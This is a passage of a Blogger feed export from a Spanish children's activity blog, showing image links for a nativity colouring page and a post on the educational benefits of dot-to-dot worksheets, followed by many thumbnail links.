src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/w640-h453\/navidad_pesebre(11).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/s900\/navidad_pesebre(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/w640-h640\/navidad_pesebre(12).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/939462104665176543\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/939462104665176543?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/11\/colorear-pesebre-belen-natalicio-de.html","title":"Colorear pesebre, belén, natalicio de Jesús"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/s72-w640-h566-c\/portal+de+belen+para+colorear-d2.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4384995411635679982"},"published":{"$t":"2023-12-16T22:45:00.000+01:00"},"updated":{"$t":"2023-12-16T22:45:48.672+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"unir puntos"}],"title":{"type":"text","$t":"Fichas de Unir puntos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EUnir puntos para niños, siguiendo una serie numérica\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos han sido una herramienta educativa y recreativa desde hace décadas. Este simple pero efectivo método de aprendizaje y entretenimiento ha cautivado a personas de todas las edades, ofreciendo una experiencia única que combina matemáticas, arte y diversión.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E¿Qué son las Láminas para Unir Puntos?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos son ilustraciones que presentan una serie de números distribuidos de manera secuencial. La tarea consiste en unir estos puntos siguiendo el orden numérico para revelar la imagen oculta. Aunque aparentemente sencillo, este tipo de actividad tiene beneficios que van más allá del entretenimiento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeneficios Educativos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDesarrollo de Habilidades Numéricas: Al seguir la secuencia numérica, los participantes refuerzan sus habilidades matemáticas, mejorando la comprensión de la relación entre números y su orden.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEstimulación Cognitiva: La conexión de puntos requiere concentración y atención, estimulando el cerebro y mejorando la coordinación mano-ojo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EReconocimiento de Formas: A medida que los puntos se conectan, se revela una imagen específica, lo que ayuda a desarrollar el reconocimiento de formas y patrones.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAprendizaje Divertido: Al incorporar el juego y la creatividad, las láminas para unir puntos hacen que el aprendizaje sea más atractivo, especialmente para los niños.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAplicaciones en Diferentes Edades\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInfancia: Para los más pequeños, estas láminas introducen conceptos numéricos de manera lúdica, fomentando la coordinación y el reconocimiento de números.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENiños en Edad Escolar: Ayudan a desarrollar habilidades matemáticas más avanzadas, como contar hacia adelante y hacia atrás, además de mejorar la paciencia y la concentración.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAdolescentes y Adultos: Aunque a menudo se asocian con la infancia, las láminas para unir puntos también pueden ser un pasatiempo relajante y desafiante para adultos, ofreciendo una pausa creativa en la rutina diaria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDiversidad de Temas\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ELas láminas para unir puntos abarcan una amplia gama de temas, desde animales y plantas hasta paisajes y objetos cotidianos. Esto permite que personas de todas las edades encuentren láminas que se adapten a sus intereses, lo que contribuye a una experiencia personalizada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHerramientas Digitales y Modernidad\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECon el avance de la tecnología, las láminas para unir puntos han evolucionado hacia el ámbito digital. Aplin sus dispositivos electrónicos, llevando el clásico pasatiempo a la era digital.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EConectando Puntos Numéricos: Explorando el Fascinante Mundo de las Láminas para Unir puntos, descarga gratis láminas de unir puntos\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCwfY1bjv7UtzO9abTfrpfM69f2UUEvjVXXc-LpbwJZEROvCKVGZfPZ1Zu7jIJIc8NdgC3XhTHENxc38JoVnObrwBFlEB0J6dLvXIW-_6KhNL7TtXzzQRCQdMcHQbVWYRXitVIGRlGQQ\/s1600-h\/unir%252520puntos%252520%25252860%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (60)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s16000\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (60)\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWU6iSWARJwS7v2tYgIY2pN6UZYrfN1dWVPPsRW4_oN9PkVl867rCPhB06CdMDTRAEvvZWo1Is1_wHXZp2c_b4OviMJ_h2gJhf1g5taPQStgLG6y9asTYQ63ZPRtxvOTIfp2Ra7lRAvVI\/s1600-h\/unir%252520puntos%252520%25252861%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (61)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2iadBuM0zj1RhLsxn_9y-yXnQ0dNylf47Z7Ie8oxaQX7cW4ur-BGfGe4JHoJdRhpFB227w5chZtNEOtNNqw_lTrn_Sm5TdWWhE9msZaWBcBPI37wCUk2wPfzNDxAQ1eHDgj34hi7nM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (61)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IPYcBf0Wu7j8fVSGc5UwyUjPZP2V8zm-EnY8ZSMnyOHmhHjAG-4928uuRQ3myw1Dp7iqg73SdEP1yOhLmpJ9mcVnITLbXNbZiR40HnqXqtfaN6eqhLmslig-tk2V9QK-0AjbtvaB3BA\/s1600-h\/unir%252520puntos%252520%25252862%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (62)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3iQc1T2m6ur7TBPZF57ZQLXZ29mJZJqtRSLolPIg7LBSnMLwblg9vukdDktKdLWO8M5vd6oOpShyphenhyphenpM88lNvMuwaIEdB2lT3Os-a3TXrCZGnxjRQMUIpLfWHKLDfMkLBdFMPEsZ6_VnM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (62)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMnbes8H5XgNH4ftn_rIACt-E2mdkQ-iu7u0r63TEzUUwyyBk4xFNdawaV0-GFZBDIG8FGrnshM5rC5owrK78qsXn5B0LAar0P8xYXVoBARqwTbEoogVz75mrKD7daKGe1JRwRT0po4Jk\/s1600-h\/unir%252520puntos%252520%25252863%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (63)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheqolehjmBLTn7NpjoXM7mA3Rb9yq99ljWgtyPighVXKbkyJhWl8g2zDfCyAoi82KNzZswcQAcaDEytvekiUscFP-bdqfrVMU6gD15hxiPAGcua7B9b4Kcishbj1rb1Qhjfzn3v1PaK1U\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (63)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbyzM_eQtKEqEXqAnld5EQCbHMo6KcLC8coCerjUW-JagGN33wfS-wirqwOgPZIVSdGBqLnatSHUr8z_-EsT6t03D9qg8yoL1nmqNtyiBgfQ9Ak5InDbwjcgaS8yTvrlLyuqRD7cz\/s1600-h\/unir%252520puntos%252520%25252864%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (64)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcHyMGh-gKzMyNEtj53F5aix7C0u2hVJHcAU7JBZS9NGPsb8R2pNkpKE47BQdMbR8FsGKNDCJU13QPESstbh59AqrwTeuluHAc4EoEQfGFTwlEUiHF0wBqnKM2wr_ghilhWYr7w7PaStY\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (64)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9e6HX3KGOGnmi1OHTXWWRhfvGC2RBo1tuDdj7LO8n5nFDWwx0zG-xx9X77gomhWl5IkVbtvCEoBA3ISJ2TYCnUJdlbseODH7A3j7OSNEh-P9sVg63Kyu65_dXmzOUsPC1X6NNnTvfnMs\/s1600-h\/unir%252520puntos%252520%25252865%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (65)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL_-aIKFJar24OEKx3Ix4OvEyP8Jx42qnlvYJPoLKdI5ju4MUaXsMKxj8gzonuvoU7ygcdK1KowXLpsnO79XTuXIBsn9-s-6gSIwtGqW54-QtaS-4n6ePOLaPpbgoS3yot_emeub-YCJw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (65)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotvi1CmmlVmw_SolZ9TnMitpE4LlyoS_XI-eV1zhbgTENE60u1hnKXmAPwG19wDywiyeCHmXU3MEc9RnowQiz5ylI-_2U2csPaPk-NUwlqWXU3EmBxkUwuBAJMER-b60RZ7yhz4Xa\/s1600-h\/unir%252520puntos%252520%25252866%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (66)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyrRH5paQli9cqqlmAlBXdV4_n5lGNmbCVtiVLSXTFCaI5D00WrTcGAmZ2Z2PlAi7QomBTYqLdDVLPuHRMDRuz_Lg8cOZZt5Dlm8aZlnGAKl_A9-btJlk1huS-bUeDlDqbN2OM-LtHIA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (66)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDJdjAhaSAs7bWN3f8-BsUVHmjsWEuf7xhNVV1fyjlQSS2YTvFk19vV9pREudU4UpACJTs4Gpc1WecnQBAZ-9ap9QJ-_sGM_LtsajDC9rhAj8RDUBTiuxvhXwarbVO3mDt7mQXOw7EQk\/s1600-h\/unir%252520puntos%252520%25252867%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (67)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXR-gcfFNQP3CPSKzkHAZABvg4Xt0laTmwlcSTfm4gFcVBYVF2MxHXn-DLR3JbVKORSkjn54JburO6-HX7YE-zmEPKn4T_QjgGxscR99v7cziJTIctTBsYIjbIgtMRL3lsReSwCEXaLJ0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (67)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmgV63aQhoFNmO54qeqkZLhj27MvDZ1kt3BrlNNt1f6D7r43RHqmd5x1uux3qPG7fD9X2-9wECxKjGhT8-DgEmGps83qhfFjNxPYDyBWS_NsL9mivunRhSDFE_gTDnpI6gZrYJoGtCJY\/s1600-h\/unir%252520puntos%252520%25252868%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (68)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XT5CViyjh9WQhgmwkt7TibxVMljvPwcC7p_rO9aRkc258uqFl5mgxG4cPzRVTW1D7Yv0mcRRriIhsajPIMz6Oiv7m9hqDST2HqqdUWX61v9tmlroQAiDOIPz6KHPzckVwJk9tCqIHP8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (68)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZl5__dxoiTvvhaGEMYsIfJVEWMBVVAOqGmYrHsr-46JA4s91S_VUUeIX6UVUhj47iMQl0rVOSJy_ElDDF0YQS_kNXI10N38bfyg3gYpYhaMyKVeAsbZgXNfG6Y6M-78E1xrhLF0E7\/s1600-h\/unir%252520puntos%252520%25252869%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (69)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JF_YsYlKhzFqBwhtAQAaI3mrbS5PtSrU3hJ7n16CTFVlniVu-PegOVANMgToBHz6UrGpIwVxBl0bQx_i5kkCVHbZOQQTg5L2rYEcgFORenaS4TUnlT9ike9YoNlb4dD5TsDR1iQPfSI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (69)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnfrLOmITaeyjqw4gKBhn13IsOj8pBAm-OXpjbHUA3xtRo7DexFybqmPC1hRxDhdv1kIC8OQn7grMUqkhPyuj1WCl_7XNnxEq9XcA5H0BpJpFLSpvOEoB5oCS_APFzqlCVQnm6tFKJ9k\/s1600-h\/unir%252520puntos%252520%25252870%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (70)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ISopWTosk6hfElu1fVXil0pcdyAosHP5OJUH95CicFyYsdVmlOHWhqFPx_woajQWgpmta1_UoIZKrRLFZtTe7-RSLT9e3G2O-SAo7IBL3qSFyS-OJxmMFtqV5fj34VkVQvsQUKBDnlk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (70)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi326UK9N9V4xq1q65MR-n9CUHKrNVF_h4FVHSjWJfIHRLkjmVb_BzrouT7q4hkBF-0EpIFwuq04rPvfIXQwdSQq4M4kft1QBjz5c7l3hbAL8pmAhmSsUJgB4uPcvlHdXM-nxReDLILRqw\/s1600-h\/unir%252520puntos%252520%25252871%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (71)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghyphenhyphenpNx-e7iGeTxBnw2b170d4739iOgXjzp2UiuUAgwH9qqvfv25kJ2rYQu118S-62BSXwQq9YAmaQWT0FqHoFK6ppL_F7aZQC9Id9EnYumgIQ3uIdFYc1aV0roARroX7NJEIU-qFsaxxM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (71)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh03r5S-rRuZMTyKEAjXvGs5GyFaQO6spIiz6OxGhPVy74jEMr6g5OxX97Yr9J0OAukKEN-0G6_LtwZ-G81YeRMOOs_y8K8lMW6I4dWnwRY8p_LzsJEAekC9ssI6ap0fJ1nSCEZtjVimLI\/s1600-h\/unir%252520puntos%252520%25252872%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (72)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-jD6UpfcRAwnwJGU0z9-eDIcuTosqxD6dDcyKPuOBmJiFeASm7b85_yZBAICPX-eyfIBXb2amVj5fjuDefyQqIWHEHX7IoUMOZIfJxi7iL0XHCfqHedYXs7AWdITkt8zxhnhLRYnE68\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (72)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgamWMN19zDP-P9aClBfsOuHOhfOVD-IwonrpDvJKxsS_IlgT0v6hWmuxkyhnB7u1pwr2rpVzIX4eejARGtZyExWmhl-oz2SL_6mHZvIm7DpeYPUbF0mrrs5ZNnErRBDhSx61ueUZu0k5A\/s1600-h\/unir%252520puntos%252520%25252873%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (73)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2KSVu1TymLveY8g1oLlPIZMCDhPCFK6THmmUz0u6B_Z6yl0QTibkhJdr7q5dnKaXpKoin3TofcZPcxClqOLZDHwCH38fkW5NRH7WihNi7seo1RsKdnMpabB9BvPqGDZuX_su3S7_Aww\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (73)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNCU8BS1NDEuqk4dvmcfFU8d1W7dErxIJpgamLPIgDQHa6q-HD2JZtYyYKPV8lWCGSK7tdREOSpBAkRrN3W3nx2w5q_mpcukNYjm83uFHpc4tvbojDBGMk67RJEK0nHOyLlZVN40IlQE\/s1600-h\/unir%252520puntos%252520%25252874%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (74)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5afm0OmH_VtS6DYhj4gmb5HYiIhyphenhyphenytZ1S1cgVR6d5dpFSDsUHcRpxPLPjiZLNfsHNoE51_gKfNhA14iD9rurAqaWIyFn2UBKPlUbbwzgc5WAWeLusUyxg1p-C_BbBGjFvv8NAd1MbyrI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (74)\" width=\"225\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAjffBoBnbhYiSMYLmznfqiBtAPda33SREp3DaKDKHbOfcqCvr-T9JuXdVnkq8C0C686r0DSzUtop1R_HOkWlrLKx8BfFwAz3osT2YWE6eCll1vx-kyVga2vI-6QYX6GSoWW0RR6FhEYk\/s1600-h\/unir%252520puntos%252520%25252875%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (75)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Ua-KMBz7CtDJloNkDjX4jUHS_5IZLLT2DRllprDs763FN6peUa9XCJLNtPonsxModUA8lzn_15Km-9gVVowBZC_Z05apExkXCOh6fCLIB5s9Em348Qo1ZjGiQQLTMcYhRKPVHfMNDgk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (75)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn59NAvmkRV5bE-nRBYRm6fQq8ZOVtF-DbzcFB49EA8PVv_CYVHljslHp3AwMzELfJ1avBrpDGbRPqhb2BgUGcH4mBD630UV9x-KUDpsCxYsL4tNqnjPUMA-4UrygsUVkIDPMAEhx1\/s1600-h\/unir%252520puntos%252520%25252876%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (76)\" border=\"0\" height=\"300\" 